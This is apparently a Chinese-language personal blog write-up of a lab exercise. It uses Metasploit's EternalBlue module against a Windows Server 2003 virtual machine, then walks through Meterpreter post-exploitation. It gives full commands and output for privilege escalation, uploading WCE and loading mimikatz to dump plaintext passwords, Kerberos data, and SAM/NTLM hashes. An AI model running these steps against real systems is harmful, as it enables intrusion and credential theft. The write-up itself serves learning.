好久不写博客了,也是慢慢的明确了自己想要学习渗透测试的方向,开始不断的接触新姿势和新思想。今天主要想用永恒之蓝这个漏洞来对Metaspl oit的使用熟练程度、分析流程以及Meterpreter后渗透的一些手法进行小结和复习。
实验环境
准备
· 虚拟机软件: VMware Workstation 15 Pro · 实验靶机: kali
4.19.0-kali5-amd64虚拟机、WindowsServer 2003 Enterprise Edition ·
利用漏洞: 永恒之蓝 · 目标:拿到管理员权限,并获取密码等私密信息
### IP等网络信息 · kali : 10.10.10.128 · Win2k3 :
10.10.10.130 ## 信息收集 下面是nmap 对Win2k3的扫描结果:
 从上面可以获取信息:
从上面可以获取信息: 1
2
3
4
5
6在这个10.10.10.130的机器上:
开放有53端口上的DNS服务
存在80端口上的IIS服务
存在88端口上的Kerberos服务
开启了139等端口用于网络共享服务(永恒之蓝利用点)
主机名是XIDIAN-49F52879(瞎起的), Nmap判断是win2003的机器,有待考证
渗透初期
判断
下面使用Metasploit进行是否存在永恒之蓝漏洞的判断。 
 判断完成,可以利用永恒之蓝漏洞 ### 利用
下面进行渗透尝试 模块以及payload:
判断完成,可以利用永恒之蓝漏洞 ### 利用
下面进行渗透尝试 模块以及payload:  ms17_010有三个漏洞利用模块,实际上只有这个我试验成功了。下面是自动化的过程,直到获取了meterpreter的会话:
ms17_010有三个漏洞利用模块,实际上只有这个我试验成功了。下面是自动化的过程,直到获取了meterpreter的会话:
1 | msf5 exploit(windows/smb/ms17_010_psexec) > exploit |
后渗透(Meterpreter基本使用)
获取meterpreter会话后第一步是要转移你的会话到一个稳定的进程以免被杀掉,比如explore这种。这里跳过。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203meterpreter > sysinfo //输出系统信息
Computer : XIDIAN-49F52879
OS : Windows .NET Server (Build 3790, Service Pack 2).
Architecture : x86 //32位系统
System Language : zh_CN
Domain : DVSSC //域名
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > pwd //当前位置
C:\WINDOWS\system32
meterpreter > ipconfig //网络信息
Interface 1
============
Name : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU : 1520
IPv4 Address : 127.0.0.1
Interface 65539
============
Name : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:86:88:2e
MTU : 1500
IPv4 Address : 10.10.10.130
IPv4 Netmask : 255.255.255.0
meterpreter > getsystem //提权(一般不会直接成功的,可能我配置太简单了)
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid //查看自己身份
Server username: NT AUTHORITY\SYSTEM //提权成功
meterpreter > upload /root/Desktop/wce32.exe //上传获取密码的工具(Windows Credentials Editor)
[*] uploading : /root/Desktop/wce32.exe -> wce32.exe
[*] Uploaded 194.50 KiB of 194.50 KiB (100.0%): /root/Desktop/wce32.exe -> wce32.exe
[*] uploaded : /root/Desktop/wce32.exe -> wce32.exe
meterpreter > pwd
C:\WINDOWS\system32
meterpreter > shell //打开对方机器上的shell
Process 264 created.
Channel 2 created.
Microsoft Windows [�汾 5.2.3790]
(C) ��Ȩ���� 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>wce32.exe -h //执行该程序
wce32.exe -h
WCE v1.42beta (Windows Credentials Editor) - (c) 2010-2013 Amplia Security - by Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
Options:
-l List logon sessions and NTLM credentials (default).
-s Changes NTLM credentials of current logon session.
Parameters: <UserName>:<DomainName>:<LMHash>:<NTHash>.
-r Lists logon sessions and NTLM credentials indefinitely.
Refreshes every 5 seconds if new sessions are found.
Optional: -r<refresh interval>.
-c Run <cmd> in a new session with the specified NTLM credentials.
Parameters: <cmd>.
-e Lists logon sessions NTLM credentials indefinitely.
Refreshes every time a logon event occurs.
-o saves all output to a file.
Parameters: <filename>.
-i Specify LUID instead of use current logon session.
Parameters: <luid>.
-d Delete NTLM credentials from logon session.
Parameters: <luid>.
-a Use Addresses.
Parameters: <addresses>
-f Force 'safe mode'.
-g Generate LM & NT Hash.
Parameters: <password>.
-K Dump Kerberos tickets to file (unix & 'windows wce' format)
-k Read Kerberos tickets from file and insert into Windows cache
-w Dump cleartext passwords stored by the digest authentication package
-v verbose output.
C:\WINDOWS\system32>wce32.exe -w //获取明文密码
wce32.exe -w
WCE v1.42beta (Windows Credentials Editor) - (c) 2010-2013 Amplia Security - by Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
Administrator\DVSSC:123456
XIDIAN-49F52879$\DVSSC:�a�P??�?�T???�^�i?��
C:\WINDOWS\system32>exit
exit
meterpreter > load mimikatz //加载mimikatz获取hash值等
Loading extension mimikatz...Success.
meterpreter > help mimikatz
Mimikatz Commands
=================
Command Description
------- -----------
kerberos Attempt to retrieve kerberos creds.
livessp Attempt to retrieve livessp creds.
mimikatz_command Run a custom command.
msv Attempt to retrieve msv creds (hashes).
ssp Attempt to retrieve ssp creds.
tspkg Attempt to retrieve tspkg creds.
wdigest Attempt to retrieve wdigest creds.
meterpreter > mimikatz_command -f a:: //随便写个错的,展示所有模块
Module : 'a' introuvable
Modules disponibles :
- Standard
crypto - Cryptographie et certificats
hash - Hash
system - Gestion syst�me
process - Manipulation des processus
thread - Manipulation des threads
service - Manipulation des services
privilege - Manipulation des privil�ges
handle - Manipulation des handles
impersonate - Manipulation tokens d'acc�s
winmine - Manipulation du d�mineur
minesweeper - Manipulation du d�mineur 7
nogpo - Anti-gpo et patchs divers
samdump - Dump de SAM
inject - Injecteur de librairies
ts - Terminal Server
divers - Fonctions diverses n'ayant pas encore assez de corps pour avoir leurs propres module
sekurlsa - Dump des sessions courantes par providers LSASS
efs - Manipulations EFS
meterpreter > msv
[+] Running as SYSTEM
[*] Retrieving msv credentials
msv credentials
===============
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;996 Negotiate NT AUTHORITY NETWORK SERVICE lm{ 00000000000000000000000000000000 }, ntlm{ a380d2a33555b478150835bd25cb43c9 }
0;55142 NTLM lm{ 00000000000000000000000000000000 }, ntlm{ a380d2a33555b478150835bd25cb43c9 }
0;281208 Kerberos DVSSC Administrator lm{ e416ece4a13312604d0e222ee9c73e37 }, ntlm{ 0eb11f69c85857697c113bd198f58c9b }
0;997 Negotiate NT AUTHORITY LOCAL SERVICE n.s. (Credentials KO)
0;999 Negotiate DVSSC XIDIAN-49F52879$ n.s. (Credentials KO)
meterpreter > kerberos //获取Kerberos信息,这里我不太熟悉win的Kerbose配置,所以该域内没有其他机器信息
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;281208 Kerberos DVSSC Administrator
0;55142 NTLM
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;999 Negotiate DVSSC XIDIAN-49F52879$
0;996 Negotiate NT AUTHORITY NETWORK SERVICE 22 75 56 92 6b fc 5b 3a 64 93 e1 c2 73 6a 53 fd 52 3b b8 b4 88 5a 06 91 22 c9 73 71
meterpreter > wdigest //获取系统账户信息
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;55142 NTLM
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;996 Negotiate NT AUTHORITY NETWORK SERVICE 22 75 56 92 6b fc 5b 3a 64 93 e1 c2 73 6a 53 fd 52 3b b8 b4 88 5a 06 91 22 c9 73 71
0;999 Negotiate DVSSC XIDIAN-49F52879$ 22 75 56 92 6b fc 5b 3a 64 93 e1 c2 73 6a 53 fd 52 3b b8 b4 88 5a 06 91 22 c9 73 71
0;281208 Kerberos DVSSC Administrator 123456
meterpreter > mimikatz_command -f samdump::
Module : 'samdump' identifi�, mais commande '' introuvable
Description du module : Dump de SAM
hashes - R�cup�re la bootkey depuis une ruche SYSTEM puis les hashes depuis une ruche SAM
bootkey - R�cup�re la bootkey depuis une ruche SYSTEM
meterpreter > mimikatz_command -f samdump::hashed
Module : 'samdump' identifi�, mais commande 'hashed' introuvable
Description du module : Dump de SAM
hashes - R�cup�re la bootkey depuis une ruche SYSTEM puis les hashes depuis une ruche SAM
bootkey - R�cup�re la bootkey depuis une ruche SYSTEM
meterpreter > mimikatz_command -f samdump::hashes //抓取所有用户的hash值
Ordinateur : xidian-49f52879.dvssc.com
BootKey : 97502e69c274eaa425000258a2795e8d
Rid : 500
User : Administrator
LM : e416ece4a13312604d0e222ee9c73e37
NTLM : 0eb11f69c85857697c113bd198f58c9b
Rid : 501
User : Guest
LM :
NTLM :
meterpreter > hashdump
Administrator:500:e416ece4a13312604d0e222ee9c73e37:0eb11f69c85857697c113bd198f58c9b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:67415172dc751c2ca42db3aa8179b13a:::
SUPPORT_388945a0:1001:aad3b435b51404eeaad3b435b51404ee:7c894e571a69621a763a0c966812775f:::
APP:1110:2df24fa3b01532639fc401e80d6c3cbb:fb5ee6d602ea936c8ff6a202c0079396:::
IUSR_XIDIAN-49F52879:1111:eea884c4849009786a67f174c3cfa81c:5fab75febbd0fdb60db0b818b067acd8:::
IWAM_XIDIAN-49F52879:1112:ef9a60d49060835421d4dcc5abb43370:13e35af42466c9822c6824c2cd0e562c:::
XIDIAN-49F52879$:1005:aad3b435b51404eeaad3b435b51404ee:a380d2a33555b478150835bd25cb43c9:::